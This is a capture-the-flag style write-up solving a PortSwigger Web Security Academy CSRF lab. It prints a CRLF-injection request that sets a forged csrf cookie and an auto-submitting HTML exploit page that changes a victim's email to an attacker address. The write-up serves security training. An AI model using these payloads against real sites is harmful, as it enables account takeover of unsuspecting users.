PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 6

CSRF where token is duplicated in cookie
Category | CSRF
Lab | Lab 6
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit a CSRF token that is simply duplicated in a cookie, bypassing validation entirely.

Step-by-Step Exploitation
- Login to the lab application using valid credentials.
- Navigate to the Update Email functionality.
- Intercept the email change request in Burp Suite and observe that the application validates the CSRF token by comparing:
- csrf parameter in request body
- csrf cookie value
- Notice that the search functionality reflects user input inside the Set-Cookie response header.
- Send the following request to inject a malicious cookie using CRLF injection:
- GET /?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None HTTP/2
- Host: 0afb007603f0620a80e19422007e003a.web-security-academy.net
- Observe the response contains the injected cookie:
- Set-Cookie: csrf=fake; SameSite=None
- Create the following CSRF exploit on the exploit server:
- <html>
- <body>
<form action="https://0afb007603f0620a80e19422007e003a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="hidden" name="csrf" value="fake">
- </form>
<img src="https://0afb007603f0620a80e19422007e003a.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None"
- onerror="document.forms[0].submit();">
- </body>
- </html>
- Store the exploit on the exploit server.
- Click Deliver to victim.
- The victim’s email address gets changed successfully, confirming the CSRF vulnerability bypass using cookie injection.

Screenshots & Evidence
Lab Solved — Confirmation

Figure 1: Lab Solved

Figure 2: Login With The Account And Cgange The New Mail

Figure 3: Modify The GET Request Header

Figure 4: Search Something After Login Account And Capture Thr Request In Bur P

Figure 5: Send The 2 Request GET Search And POST AccoutnMailChange And Send To Repeter

Figure 6: Upload Teh Paylaod In Body Section

Lab Status: SOLVED

